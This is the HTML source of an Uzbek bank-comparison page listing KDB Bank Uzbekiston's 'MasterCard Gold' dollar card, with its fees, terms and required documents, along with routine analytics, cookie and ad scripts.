        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/cards/tags/mastercard" title="MasterCard kartalari" >
					<span >MasterCard kartalari</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/cards/tags/mastercard-uzkdb-bank" title="KDB Bank Uzbekiston" >
					<span >KDB Bank Uzbekiston</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "MasterCard kartalari",
    "item": "https://bank.uz/uz/cards/tags/mastercard"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "KDB Bank Uzbekiston",
    "item": "https://bank.uz/uz/cards/tags/mastercard-uzkdb-bank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">&quot;MasterCard Gold&quot; kartasi, KDB Bank Uzbekiston</h1>

                </div>
                            <div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">

    <div class="inform-page"><!-- organization-->

        <div class="left-side" id="tabs-1" ><!--not_tab indetail-->
                <div class="alert alert-warning" style="margin-bottom: 41px">
        Текущее предложение не актуально, вы можете просмотреть другие предложения из раздела <a class="text-info" href="#SITE_DIR#/cards/#CODE#">Valyuta kartalari</a>.
    </div>
            <div class="news-cat-content">
                <div class="organization-top-block card-info">
                    <div class="organization-logo col-3">
                        <a href="/uz/org/uzkdb-bank">
                        <img src="/upload/resize_cache/iblock/481/305_191_1/48140c346c866cdcfafdda8174ad0ea1.png" alt="&quot;MasterCard Gold&quot; kartasi">
                        </a>
                    </div>
                    <div class="credit-info col-9">
                        <div class="credit-info-top">
                                                            <div class="credit-info-text col-3">
                                    <span class="regular-text">Muddat</span>
                                    <span class="semibold-text">3 yil</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Valyuta</span>
                                    <span class="semibold-text">AQSH dollari</span>
                                </div>
                                                                                                                                                <div class="credit-info-text col-3">
                                    <span class="regular-text">Chiqarilish narxi</span>
                                    <span class="semibold-text">Bepul</span>
                                </div>
                                                    </div>

                       <div class="credit-info-bottom">



    <!--
        <span class="semibold-text"></span>
        <div class="doc-down">

        </div>
        <div class="doc-down">
                            <a href="" download=""  target="_blank" class="download-button">
                    <button>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="37" height="37" viewBox="0 0 37 37">
                            <defs>
                                <clipPath id="clip-path">
                                    <rect id="Rectangle_1325" data-name="Rectangle 1325" width="37" height="37" transform="translate(-1760 1789)" fill="#19193d"></rect>
                                </clipPath>
                            </defs>
                            <g id="Mask_Group_247" data-name="Mask Group 247" transform="translate(1760 -1789)" clip-path="url(#clip-path)">
                                <g id="file" transform="translate(-1755.067 1789)">
                                    <path id="Path_2837" data-name="Path 2837" d="M23.922,0H5.733V37H32.867V8.945Zm.722,4.211,4.011,4.011H24.644ZM22.178,2.467v8.222H30.4V23.022H8.2V2.467ZM8.2,34.533V25.489H30.4v9.044Z" transform="translate(-5.733)" fill="#19193d"></path>
                                </g>
                            </g>
                        </svg>
                        <div>
                            <span class="medium-text"></span>
                            <span class="medium-text">, </span>
                        </div>

                    </button>
                </a>
                    </div>
    -->                <div style="display: inline-block">
            <div class="btn-number active">
                <div class="serv_add_info">
                     Ushbu kartani <a rel="nofollow" class="text-info" href="/uz/branches_atms/tags/uzkdb-bank_branches">bankning oldingizdagi filialida</a> ochishingiz mumkin.<br> Boshqa <a class="text-info" href="#SITE_DIR#/cards/#CODE#">kartalar</a>.                                    </div>

            </div>
        </div>
                <span class="online_btn in_detail"> Ochilish:
        <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
    </div>
                                                    <div class="only_desk">
                                                            </div>
                                            </div>

                </div>

                
                
                <div class="organization-bottom-block">
                                            <div class="name_block">
                            <h2 class="text-size-3 text-weight-black margin-bottom-medium" >
                                Karta haqida                            </h2>
                            <span>Ma'lumotlar yangilandi: <span>27.08.2023</span></span>

                        </div>
                                <table>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Chiqarish narxi: </p>
                </td>
                <td class="td_prop_SUMMA">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Bepul                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Valyuta: </p>
                </td>
                <td class="td_prop_CURRENCY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            AQSH dollari                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Muddat: </p>
                </td>
                <td class="td_prop_SROK">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            3 yil                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Chetlatilmaydigan qoldiq: </p>
                </td>
                <td class="td_prop_B_RESIDUAL">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            200 AQSH dollari                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Zaruriy hujjatlar: </p>
                </td>
                <td class="td_prop_B_DOCUMENTS">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Hujjatlar ro'yxati                                                    </p>
                                                    <p style="
        /* margin-top: -32px; */
        color: #cecece;
        opacity: 0.8;
        font-size: 12px;
        margin-top: 0;
    ">
                                O'zRes fuqarosi pasporti                            </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Tizim: </p>
                </td>
                <td class="td_prop_B_SYSTEM">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            MasterCard                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Karta ochish: </p>
                </td>
                <td class="td_prop_B_OPENING">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Bank                                                    </p>
                                                    <p style="
        /* margin-top: -32px; */
        color: #cecece;
        opacity: 0.8;
        font-size: 12px;
        margin-top: 0;
    ">
                                Ariza Shaxsni tasdiqlovchi hujjatning asl nusxasi Bank va jismoniy shaxs oʻrtasidagi shartnoma                            </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Savdo shoxobchalarida tovar va xizmatlar uchun to'lov %: </p>
                </td>
                <td class="td_prop_RETAIL_PAYMENT_P">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            1                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Naqd pul olish uchun to'lov %: </p>
                </td>
                <td class="td_prop_COMMISSION_WDW_P">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            2                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Boshqa banklardan naqd pul olish uchun komissiya %: </p>
                </td>
                <td class="td_prop_WDW_FROM_OTHER">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            2                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Yillik xizmat: </p>
                </td>
                <td class="td_prop_ANNUAL_MAINTENANCE">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            50                                                    </p>
                                            </div>
                                    </td>
            </tr>
            </table>
<script>
    $('.var_prop.prop_SUMMA').click(function () {
        if($(this).hasClass('active')) return false;
        $(this).addClass('active').siblings().removeClass('active');
        var table=$(this).parents('table:first');
        var cur_offer=$(this).attr('data-offer');
        table.find('td[class^="td_prop_"]').not('.td_prop_SUMMA').each(function () {
            $(this).find('[data-offer]').hide();
            var show=$(this).find('[data-offer="'+cur_offer+'"]');
            if(show.length){
                show.show();
            }else{
                $(this).find('[data-offer="main"]').show();
            }
        })
    })
</script>
<style>

    .var_prop{
        display: inline-block;
    }
    .var_offer{
        display: none;
    }
    .var_prop.prop_SUMMA p {
        margin: 0;
    }
    .var_prop.prop_SUMMA {
        display: inline-block;
        cursor: pointer;
        border: 1px solid #cecece;
        /* line-height: 30px; */
        /* height: 30px; */
        padding: 3px 13px;
    }
    .var_prop.prop_SUMMA:hover, .var_prop.prop_SUMMA.active {
        border-color: #3f4892;
        background: #e9ecf0;
    }
</style>
<p>
    </p>                                    </div>
                                    <div class="mob_banner only_mob">
                        <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section uzb rastyashka'
            }
        })
    })
</script>                    </div>
                                <div class="organization-last-block">
    <div class="news-cat-content">
                    <div class="preload-offers-top">
                                             <span class="semibold-text">
                                            Boshqa kartalar</span>
            </div>
            <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Karta nomi, bank</span>
    <span class="medium-text">Valyuta</span>
    <span class="medium-text">Tizim</span>
    <span class="medium-text">Ochish</span>
</div>

            <div class="table-card-offers-bottom" id="bx_3218110189_60694" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="https://ads.bank.uz/dmtn" onclick="gAnalytica.elementPromotion('Сумовые карты','AVO bank','Кредитная карта AVO platinum', '60694')"  rel="noindex, nofollow"  >
                    <img src="/upload/resize_cache/iblock/e8c/265_151_1/h2uhdcw1ub2678k6asw3hy149o4im7v2.png" alt="AVO platinum kredit kartasi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">AVO bank</span>
                <a target="_blank"  href="https://ads.bank.uz/dmtn" onclick="gAnalytica.elementPromotion('Сумовые карты','AVO bank','Кредитная карта AVO platinum', '60694')"  rel="noindex, nofollow"  >AVO platinum kredit kartasi</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            So'm                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="https://ads.bank.uz/dmtn"  onclick="gAnalytica.elementPromotion('Сумовые карты','AVO bank','Кредитная карта AVO platinum', '60694')"  rel="noindex, nofollow"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_47842" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/karta-mastercard-virtual" onclick="gAnalytica.elementFree('Валютные карты','Ipak Yuli Bank','Карта Mastercard Virtual')"  >
                    <img src="/upload/resize_cache/iblock/caf/265_151_1/sxoklauo81syuihyl9lv3va9nynotkvl.webp" alt="Карта Mastercard Virtual">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipak Yuli Bank</span>
                <a target="_blank"  href="/uz/card/karta-mastercard-virtual" onclick="gAnalytica.elementFree('Валютные карты','Ipak Yuli Bank','Карта Mastercard Virtual')"  >Карта Mastercard Virtual</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/karta-mastercard-virtual"  onclick="gAnalytica.elementFree('Валютные карты','Ipak Yuli Bank','Карта Mastercard Virtual')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_87192" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/virtualnye-karty-uz" onclick="gAnalytica.elementFree('Сумовые карты','Orient Finans Bank','Виртуальные карты')"  >
                    <img src="/upload/no_photo_org.png" alt="Virtual kartalar">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Orient Finans Bank</span>
                <a target="_blank"  href="/uz/card/virtualnye-karty-uz" onclick="gAnalytica.elementFree('Сумовые карты','Orient Finans Bank','Виртуальные карты')"  >Virtual kartalar</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/virtualnye-karty-uz"  onclick="gAnalytica.elementFree('Сумовые карты','Orient Finans Bank','Виртуальные карты')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_35161" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/karta-mastercard-platinum-light-uz-mastercard-platinum-light-kartasi" onclick="gAnalytica.elementFree('Валютные карты','Ipak Yuli Bank','Карта &quot;Mastercard Platinum&quot;')"  >
                    <img src="/upload/resize_cache/iblock/a71/265_151_1/a71002896566dbc9421bb4fe8c704ace.png" alt="&quot;Mastercard Platinum &quot; kartasi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipak Yuli Bank</span>
